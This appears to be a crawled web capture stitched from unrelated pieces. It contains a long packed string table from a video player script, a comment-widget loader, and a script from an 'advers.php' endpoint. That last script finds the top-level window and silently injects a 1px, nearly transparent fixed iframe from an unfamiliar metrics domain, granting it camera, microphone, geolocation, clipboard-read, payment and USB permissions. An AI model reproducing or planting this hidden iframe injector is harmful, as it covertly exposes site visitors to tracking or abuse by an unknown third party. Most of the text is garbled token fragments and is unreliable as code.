JTjgh|LDxZl2aYmRxSkCBvlv0WkCJXIRQuhf5TGbl|[base64]|[base64]|[base64]|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibPuHywtGbl|[base64]|[base64]|[base64]|fullwheel|default_h|default_w|z4pfb05pnv7e|[base64]|[base64]|[base64]|LDFUh3MPNz0WIylPNc0WIylPm2UTmCP9FvAuFuxXifUWjDM9FvAuFuxVjftoLblSiViViViVF1srLStlH2l|LClPiVUoky1umftULbmqk256igFrFuxVjftoLblSiViViViVFux0lVBql2irlV09F3auhf5vkCB0ibPtHywtGbl|LBsrl3iWLREoEV11mCeYh29qESXtHyFpmgaUIfUSk24RKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1HywvGbl|[base64]|[base64]|[base64]|[base64]|isflash|ga_proc|historybgaover||settings2action|||settings1action|settings1|titlecolor|222222|888888|999999|settings3action|postertitleonhover|posterwidth|posterheight|posters|444444|customimage|[base64]|settings3|settings4|[base64]|ytautoquality|errortimeout|nameofdashquality|nameofyoutubequality|dashlowquality|dashcookies|dashdebug|16x9|Orientation|settings4action|poster_floatbgcolor|poster_floatheight|poster_floatwidth|poster_floatposition|poster_floatmargin|settings5action|settings5|[base64]|1006|pjsga|clr_brightness|tippmargin|normalonclick|Verdana|action_back|clr_sepia|clr_saturate|clr_contrast|stripsw|current_sleep|files_sleep|files_scale|logos|reloaderTimer|thumbs_img||moved|tipa|stripsspace|1005|[base64]|webkitFullscreenElement|webkitIsFullScreen|mozFullScreen|msFullscreenElement|fullscreenElement|mobileseeknotime|mobileseekfull|[base64]|pointcolor|[base64]|mUp4HWQkjU1mLblWKRlWK3iQlRxslyw9EDQkNDxmK2UVGCe4jgJ0GDxsGbU7mVBuEDT9EDPqNBpZgcp5Lc0WkfUTlV9okyl|[base64]|slidespeed|pointw|pointa||ffce00|75275c|69733|clickmarginleft|AdExpandedChange|AdInteraction|AdClickThru|AdImpression|AdVolumeChange|AdRemainingTimeChange|AdDurationChange|AdSizeChange|AdVideoMidpoint|AdLinearChange|AdSkipped|AdStopped|AdStarted|000|pjs_thumbnail_|vast_skipTime2|AdVideoFirstQuartile|AdVideoThirdQuartile|strokeDashoffset|AdViewable|videoSlotCanAutoPlay|videoSlot|slot|initAd|handshakeVersion|749z|AdLog|AdVideoComplete|AdErrorVpaid|AdError|AdPlaying|AdPaused|AdUserClose|AdUserMinimize|AdUserAcceptInvitation|vast_skipTime|||200000|Log||ytReady|request|vast_unmuteonce|ytEnded|ytWaited|ytWaiting|ytError|hash|pstrcnfg|getVPAIDAd|Cross|UTF|charset|meta|DOCTYPE|getDate|emptyremove|pljscom|vast_time|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|shape|position_|progress_|left_|top_|width_|vast_playonclick|vast_clickurl|unatpl|OqFAAAAdklEQVQoz42QQQ7AIAgEF|kbq|RWAlnQyyazA4aoAB4FsBSA|vast_unmuteonclick|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|DOMContentLoaded|fast|roundingver_final|offsetwidth|88484718|has|control_mute|volume_element|vpaid_nopause|slider|running|changed|alphas|miniwithvast|abg|lines1|aload|colorover|valuepaddingtop|valuepaddingbottom|valuepaddingleft|vast_started|Check||valuemargintop|tippointeralign||||clickmarginright||iconmargintop|iconmarginbottom|iconmarginleft|iconmarginright|rotateonhover|rotateonclick|tipmargintop|triangle|tipmarginbottom|tipmarginleft|resizeAd|tipmarginright|config|scale0|control_time|valuepaddingright|valuemarginbottom|completed|Started|vpaid_stopped_timeout|stopped|vpaid_quartile_timeout|vpaid_video_timeout|vast_visibleonstart|pjsvvs|vpaidvideotimeout|402|235|387c0|1500|vast_push_waiting|hlsdvrtime|Nonlinear|nonlinear|vast_video_timeout|vpaid_loading_timeout|valuemarginleft|vpaid_noremainingtime|valuemarginright|l3v_left|ClickThru|handlemargintop|handlemarginbottom|VolumeChanged|225|DurationChanged|Skipped|onmouseup|onmousedown|getAdExpanded|ExpandedChange|handlemarginleft|SizeChanged|handlemarginright||srvsga|allowLinker|96359|61861||||13493||12031c0|81053|30899|48361c|3332|75256|31208|4852c0|73104|14962|00334|12031c1|81211|75907c|1545|23214|00001zm1|02674|775|18675|00069|60392c0|02536|41876|43327|48991|25105|23214c1|48921|07764|35428|17713|23214c0|55246|7821l0|02813|04083|8083|15em|65823c|94861|97489|3616|66218c0|13279|68334|58769|00157c0|11992l0|80989|30925|00158c|11912c0|||15423|34903|34835|8172|51755|47504|00068|77735c0|34767|30548|9649|30713|83216|48213|0775|34934|17501|48146|23173|17383|60551c|require|vast_linktxt_size|90deg|viewPort|pljsvastprogress_|observe|childList|table|querySelector|transbg|pjscolor|backface|vast_titlea|vast_titlebga|vast_title_left|vast_title_top|vast_title_size|oframe|vast_progressbga|vast_title_important|vast_fullbut|autoLink|allowFullScreen|pljsvpaid|backgroundSize|backgroundImage|vast_info|vast_system|9999|12px|11px|word|container_w_procent|vast_skip2_size|35px|M19|07|manipulation|vast_buffering|27194|20836l|13539l2|13579|20816l1|rc_nobrand|13579l2|13579l|m18|complete_t|00001z|uppercase|99999|rmright|0z|97774|70857|rc_custom|interact|indent|59375|51562z|84375|51563l|875|03125l10|03125|48438l|index|ContextMenu|visited|hover|vast_novpaid|prtg|class|oncontextmenu|vast_nocontrols|onpause|7310991|wrong|91554129|27203981|06600745|5495798|82476969|66394451|4557651|6017798|1461085|3524524|78152031|0254896|39285947|4089931|55677205|1945595|0203322|6399635|6935719|80589866|13718414|4324598|01249004|mp4a|51661242|2536879|8450875|25694808|6306539|3658545|0174202|3870176|04688705|3602134|00668076|3468113|97987656|706974|75264618|55161471|545084|ynxnopip|47186369|6001007|M15|PluginShare_telegram|drunchr|2829241|9829241|0266991|45846159|8587241|9894991|nativenodownload|8898991|7465241|7398991|6715241|3186567|crossOrigin|5646609|62378254|56501681|18940216|591821|9481644|86775181|39594688|76053503|90280076|crossorigin|54028255|92444761|89905178|83887768|525863|71310145|5011287|tagcors|91761122|158849|3091241|10176229|scaledrag|dragging|scaledrag0|offer|PluginShare_ok|79351404|9753595|9485553|createposter|error_time|36980425|908349|46361894|8949469|61104201|8681427|63039075|0001|8413385|7279485|27114199|95178338|46907118|0088335|990257|5330442|0473071|0516316|nomedia|3753146|2210357|7067728|0261314|2880134|vast_posterurl|vast_loadtxtd|62730135|79867139|54918887|2904441|7454539|4883882|4155588|42E01E|3351462|2547336|0134958|3811714|1667378|461584|490814|1533357|4774119|046119|3701951|1213742|2176147|avc1|7774154|7073175|541335|95640915|4794819|39043363|1980378|8512623|9031916|593535|5770455|3677693|0856637|6708602|0588595|7244686|urlmse|codecs|0997273|9784469|5904991|8542991|62377583|00069913|9996991|7997241|9978991|nativehlsinsafari|3092991|0038991|4871241|2357241|0008991|01549913|7581241|14009913|5003241|00029913|4865241|81329913|49672408|89532408|28889913|3958991|80932408|64769913|3699241|60889913|9699241|1310991|4685241|3695241|3780991|6532991|3443241|9280991|3197241|2028991|9825241|8142991|38992408|5781241|5473241|70972408|1612739|574691|09818985|4542782|11424488|07009354|2295078|96573582|91355695|6589799|12515|85736433|109095|DASH|1010675|69681399|0850124|08213482|PlugMediaChannels|01289913|6100991|49132408|01349913|18772408||01469913|70329913|0068991|50092408|12492408|6991175|1148991|nativehlsinedge|support|PluginShare_whatsapp|flussonic|74096533|8212405|89750192|57329913|49829913|2593241|54409913|2155241|37689913|81892408|93169913|32872408|63169913|17872408|02932408|7255241|45709913|94772408|53509913|87332408|61009913|80612408|67729913|94929913|4310991|61112408|4843241|7168991|2095241|5794991|1843241|4792991|3343241|3796991|2800991|8833241|9932991|9056991|0213241|8180991|0339241|autoplayed|9589241|5810991|69872408|83449913|60952408|62369913|17269913|nodownload|08569913|98549913|88589913|78569913|76252408|91252408|27949913|48629913|06192408|34889913|42432408|taginframe|16112408|89792408|72892408|73312408|52352408|17432408|90889913|46112408|controlsList|36152408|98389913|26192408|03369913|00849913|39769913|09932408|97129913|02432408|28392408|64309913|98752408|50989913|73852408|94745891|Created|0729712|setVolume|timeplay|unfix|fix|isfullscreen|vast_ready|VastOverlay|moveplaylist|vastbgpreload|isyoutube|Boolean|renew|PluginVastTimeMsg|vastbreak|startdelay|vast_startdelay|startvast|bgload|started|Test|Arial|invert|jpeg|toDataURL|yandex|fillText|vast_init|fillStyle|Courier|youtubeready|sscopyright|crtm|ddd|Active|castinit|skipimpessed|switchpip|bgload2|dwn|vpaid_|cut2|Enter|vast_finish|vldcntrInterval|Metric|300000|vast_dontplay|Pass|RemovePassword|LIVE|nonInteraction|Audio|website|advertiser|the|Ultra|Quad|Super|gainact|preloading|alarm|vast_Impression|youtubeid|lastIndexOf|toogle|dispatchEvent|initEvent|createEvent|adShown|rewound|Next|unmuted|resumed|vast_error|and2limit|eventlisteners|capiom|watch|playerjs_hit|cut1|playlist_folders|Full|reloadstart|Progress|scrnstp|dontseekforward|Open|downself|_self|2048|0123456789|pdf|StringVar|MarPad|encode|nooverlay|reduce|substring|arguments|01|pageXOffset|tracking|PluginWater|nativenotandroid|nativeontv|reverse|heartbeats|water|showfrom1file|wid|pjsstat|globalfont|pjsstatid|PluginStat|AdBlock|openlast|redirectparent|redirectblank|scrollY|const|PasswordTime|FindPjsDiv|playlist_length|vastmute|midrollcrtm|midroll_time|crossdomain|issue|vastids|vrsn|currentfile|vaststart|stylesheet|vastresume|vastpause|vastinfo|vastnow|showvlt|showplaylist|3600000|rel|googleapis|cssText|number|reloadjustevent|reloadplus|1000000|pjsiframed|45deg|repeating|setProperty|NaNpx|wheelDelta|fileend|same|outros|webkitSupportsFullscreen|webkitEnterFullScreen|webkitendfullscreen|webkitExitFullscreen|OpenScroll|1296p|Medium|77805478|1920|275|857|432|240|854|480|1280|1080|957|2560|1440|3840|2160|customqualities|eng|line_play|296|883|English|Quality|705|659|547|playId|344|267|096|qualitypause|914|001|988|981|996|019|036|041|992|_timer|rus|785|37701976|0536658|93493214|72015249|43579517|15446351|87313185|59179941|37399411|4997689|47944541|MediaPjs|71410195|97295909|MediaDaily|29534258|RemoveAll|0702081|1955355|lang_ru|FloatPosterScale|marginLeft|marginTop|Speed|[base64]|Audiotrack|radius_|f00|rldnornd|dailymotion|timestorenolive|PluginFloatPoster|timestoreunauto|timestore0plroot|timestoredontuse|New|hqdefault|YouTube|747|818|Small|YoutubePlaylist|wkdt|playlists|iosv|EXTINF|mutedautoplay|iemobile|blackberry|matches|__storage_test__|fine|matchMedia|WebkitAppearance|loaderror|Philips|Tizen|Roku|roll|access|armv|Shadow|Tiny|clipboard|Copied|Previous|Reset|norootplstart|finishnormal|finish|toUpperCase|Font|redirectafter|Bottom|Yes|Sleep|dvtp|once|All|BRAVIA|webOS|874|613|Break|084|055|tags|956|907|702|513|088|Seeking|985|979|971|935|918|897|093|081|tvOS|Edge|MacIntel|tryotherquality|ipod|Windows|Safari|Alternative|Firefox|Trident|reloadtimes|Opera|appVersion|trident|userAgent|appName|014|023|046|59245626|75949913|50013981|1801824|3487602|3046089|7834064|2684851|6629937|236375|5465947|4382232|336719|1320173|8911918|6062149|2662057|2770867|77251337|7833944|02996802|0322595|1326034|36769785|65438|8837383|5655153|0328336|5053089|3091968|4491163|4898159|AUDIO_TRACK_SWITCHING|2082908|hlssubtracks|9433706|971479|1601136|6824884|2765126|3252639|3086227|2289337|2054131|5270879|3969374|4829316|3223813|3585051|3866014|5150417|60967157|5551793|72205681|83042829|NETWORK_ERROR|4548353|87457964|4146977|91471723|3745601|95084105|9812118|29201054|294285|8848816|78971661|13087402|0213543|36024443|47548316|98696488|8894744|66987795|51619485|46517626|28455712|ERROR|73351192|13203429|56092029|07182791|34016357|PluginHlsSubtitles|subtitleDisplay|4714645|6790366|4944038|63719378|59188216|38375288|09016233|39980792|16240999|42790423|23064389|45600054|62056464|82926802|91699661|1979597|fragdata|3625238|29487609|5070191|47549523|6314456|33960154|37973913|7518584|33557571|03398178|83786964|relurl|05003682|21516295|89751399|27938309|FRAG_PARSING_METADATA|77710123|66871768|38775457|70886733|43190592|6446472|48007102|58042706|53626364|52022068|67618316|86884358|336731|3573739|7312276|3825926|AUDIO_TRACKS_UPDATED|4508265|5551842|2128786|6555282|8562161|5506084|6463646|0689453|9273277|2897021|2002632|3499084|2725109|4181423|3063312|2742211|8642436|8201044|061504|9405051|278247|0127527|9686014|8000235|7639118|7277759|6515144|3619618|8682695|5832805|9324896|4548403|0529024|3585101|1893702|3183725|5838497|1864876|00989923|regress|36309792|51104991|51160699|6561023|86080399|52309118|0655057|2702074|92158447|4869503|7036933|57125629|9204363|5993526|474335|67561401|0121786|Level|49098111|5179122|47777957|75186335|05921254|97663384|38490109|3298446|75072722|80346812|90783791|28971908|62456633|36883398|91242577|99498033|6475177|65323674|52710494|32754819|50302239|8120818|05692108|63546435|79828571|wsconfig|execCommand|sleep|L17|watching|loadeddata|aborted|69428571|forward|M17|5723438|883875|4526875|Video|90490625|694|798|PluginShare_viber|58960278|0437146|00760778|31380163|4932556|66299863|8745626|10852584|2358009|5299705|4926815|6973831|6486439|52136888|7375207|61368533|7254795|PluginWS|8218097|2352268|59763029|77366157|21517502|98237702|9227277|1928098|9261674|8992313|7054107|5735428|3521999||2037029|966317|6389111|548312|5419948|9336329|8997934|246706|2134406|3912014|5030054|0465801|1388966|2461248|1629791|8653869|26334013|5442862|54028947|2231855|81723882|MEDIA_ERROR|85336264|89350023|0769849|1669929|94969285|1870617|recoverMediaError|30290361|47950899|82469223|5150587|4353527|hls_error|5632167|51505159|47433991|484666|12514291|9387948|88833115|73982208|57927173|0523283|3780168|89578456|50702408|6956779|49899656|4949828|63203182|51103784|52307911|65668847|1469362|6526698|98924427|89406226|73236371|463449|4875316|4955591|60449754|4995728|24727302|5035866|479504|45369701|5408515|4192977|06321422|3350087|60163198|2065685|16413229|9938392|6090854|1004813|81698842|3539343|5752651|46917795|8441869|53741184|1050812|65381084|80633367|MANIFEST_PARSED|6710212|01906288|9439568|28397095|1767548|51275519|373429|42904036|41298533|521938|58959071|96287026|1016416|93477395|0815728|82640247|9932701|71000346|attachMedia|MANIFEST_LOADED|48121922|0855865|MEDIA_ATTACHED|attached|40897157|2862745|39693029|76562198|LEVEL_SWITCH|99899409|31206726|1199881|64463513|0959055|0156303|72147064|8871901|6343233|94968078|0070216|4456766|75816857|2008373|5614944|8957917|33271015|1320293|1440706|6182682|7782445|27135557|4921123|LEVEL_SWITCHED|LEVEL_LOADED|94165326|Live|03798347|7381069|10220361|47949692|39119423|3246898|33901537|1962495|22663013|1561119|98293905|03110416|20025612|7679255|52479647|2140268|48465888|44452129|4909762|48867264|58098909|80174581|09304|78569078|3338655|05862636|5225121|23523174|6469387|64922298|93018609|autoStartLoad|4949899|29543812|9485446|11883274|5792789|10679147|5391413|09876395|09073643|2059993|4548523|08270892|4227423|0746814|3866184|06665388|02250254|43591968|80518547|294302|4944158|29142437|0041632|8998054|6773193|7553101|43248002|27995719|55633244|1371913|xhrSetup|8883383|09933805|05920047|3665496|04715919|capLevelToPlayerSize|0964796|manifestLoadingTimeOut|22261637|89348816|7346672|fragLoadingTimeOut|21458885|5821444|enableWorker|4256078|2610437|82525426|15036871|156686|00185964|1205622|94566702|hlscltps|88546064|5425809|99728385|1492326|9124208|1125347|fragment|03054213|22032491|12687233|57353567|44797302|5385672|56608226|31665512|93421192|38546312|FRAG_CHANGED|91299492|48982084|89693989|72261884|95484274|88891237|85507288|72090861|11596719|01160946|95313251|9995753|68592091|27251584|M13|05174705|67790547|84648333|4812263|35220485|85105912|03111623|73809978|81781292|81092153|23180416|76677019|44051961|7948665|64120754|92732053|7507223|4496904|16011853|38030116|04774536|94166533|1176966|01963698|0075957|94738933|03569202|5632238|2019855|06780208|01562322|97778916|1578342|7398292|10793967|52881023|077559|99154067'.split('|'),0,{}))


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=VatwoeNuybNzEVjeal2wvoeWOJeODxeS&blogpostid=602328267&time=1765260196201
body_size: 147
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=1fc2243f2e6f0df1087786202dec2bc9&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D602328267%26token%3DVatwoeNuybNzEVjeal2wvoeWOJeODxeS%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 652
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://tuesday66514.videocdnmetrika32.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
